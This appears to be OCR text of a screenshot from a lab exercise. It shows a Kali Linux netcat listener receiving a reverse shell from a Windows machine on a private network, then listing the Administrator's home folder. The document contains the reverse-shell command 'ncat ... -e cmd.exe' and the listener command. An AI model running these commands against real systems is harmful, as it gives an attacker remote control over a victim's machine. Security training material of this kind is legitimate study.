 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
Kali-Linux-2022.2-vmwar...
1 2 3 4
10:00
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.5.129] from (UNKNOWN) [192.168.5.1] 34834
Microsoft Windows [Version 10.0.19044.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator>ls
ls
1
3D Objects
AppData
Application Data
Cisco Packet Tracer 8.2.0
Contacts
Cookies
Desktop
Documents
Downloads
Favorites
Hello-world
IntelGraphicsProfiles
Links
Local Settings
Music
My Documents
NTUSER.DAT
NTUSER.DAT{43e58ab0-a61d-11ec-aec2-dc5360f4db4d}.TM.blf
NTUSER.DAT{43e58ab0-a61d-11ec-aec2-dc5360f4db4d}.TMContainer00000000000000000001.regtrans-ms
NTUSER.DAT{43e58ab0-a61d-11ec-aec2-dc5360f4db4d}.TMContainer00000000000000000002.regtrans-ms
NetHood
OneDrive
Pictures
PrintHood
Recent
Saved Games
Searches
SendTo
Start Menu
Command Prompt - ncat 192.168.5.129 4444 -e cmd.exe
C:\Users\Administrator>ncat 192.168.5.129 4444 -e cmd.exe
libnsock ssl_init_helper(): OpenSSL legacy provider failed to load.
Fil
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG
9:00 PM
10/1/2022